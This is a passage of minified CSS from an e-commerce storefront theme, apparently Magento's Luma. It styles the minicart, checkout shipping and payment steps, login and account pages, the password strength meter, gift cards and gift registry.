.price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px}.block-minicart .block-content>.actions>.secondary{text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;width:100%}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0px;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-24px 0 0}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-wrapper .action.close{height:40px;position:absolute;right:0;top:0;width:40px;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ffc000;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 7px #000}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #e1e1e1;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #e1e1e1}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block;width:4.5rem}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#ffc000}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{border:0;padding:0 40px 5px 0}.minicart-items .product .toggle:after{color:#8f8f8f;margin:0 0 0 5px;position:static}.minicart-items .product .active>.toggle:after{content:'\e621'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .toggle.tooltip{display:inline-block;text-decoration:none}.minicart-items .product.options .toggle.tooltip>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .toggle.tooltip:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{margin-right:10px;text-align:center;width:40px}.minicart-items .update-cart-item{font-size:1.1rem;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#333}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#757575}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-title{border-bottom:1px solid #e1e1e1}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{background:#f4f4f4;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:700}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:none;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:none;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{color:#333}.opc-progress-bar{display:none}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:21px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:8px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ffc000}.opc-wrapper .shipping-address-item.selected-item:after{background:#ffc000;color:#fff;content:'\e610';font-family:'luma-icons';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #e1e1e1;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#ffc000;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #e1e1e1;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:10px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;margin:0 0 20px;padding:22px 30px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#666;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #e1e1e1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #e1e1e1;display:block;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #e1e1e1}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #e1e1e1;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#ffc000;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:20px}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:5px}.form-address-edit #region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-create-account .fieldset-fullname .fields .field{float:none}.account .page-title-wrapper .page-title{display:inline-block}.account .messages{margin-bottom:20px}.account .column.main{margin-bottom:30px}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:40px}.account .table-wrapper{margin-bottom:20px;border-bottom:1px solid #e4e4e4}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^='sales-guest-'] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:38px;line-height:38px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.order-products-toolbar{position:relative}.order-products-toolbar .toolbar-amount{position:relative;text-align:center}.block-balance .price{margin-top:-10px;font-size:3.2rem;display:inline-block;line-height:32px}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none}.samples-item-title{font-size:1.4rem;font-weight:600;margin:0 0 10px}.samples-item{margin:0 0 10px}.field.downloads{margin-bottom:10px}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;margin-bottom:10px;padding-bottom:10px;padding-left:25px;position:relative;width:100%;z-index:1}.field.downloads .field.choice input{left:0;position:absolute;top:2px}.field.downloads .field.downloads-all{border-bottom:0;padding-left:0}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#ffc000;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#1a1a1a;text-decoration:none}.field.downloads-all .label:hover{color:#1a1a1a;text-decoration:none}.field.downloads-all .label:active{color:#1a1a1a;text-decoration:none}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{border-top:1px #c1c1c1 solid;clear:both;margin-bottom:0;padding-top:15px;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span{display:block;margin-bottom:5px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:22px;font-weight:600;line-height:22px}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-main .alert{clear:left}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{border:0;clear:none;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-bottom:20px;margin-top:20px}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{border:0;display:block;float:right;white-space:nowrap;width:auto}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options{margin:20px 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary{position:relative;margin-top:10px}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 20px;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#333}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#757575}.gift-summary .action-delete:before{content:'\e604'}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:#333}.action-gift:active:after{color:#757575}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin-right:-100%;padding:20px 0;width:100%}.cart.table-wrapper .gift-content._active{display:block}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{color:#1979c3;cursor:pointer;margin:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#858585;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#333}.gift-item-block .content{padding:10px 0 20px;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.gift-messages-order{margin-bottom:25px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#ffc000}.table-giftregistry-items .product-image{margin-right:10px;float:left}.cart-summary .form.giftregistry 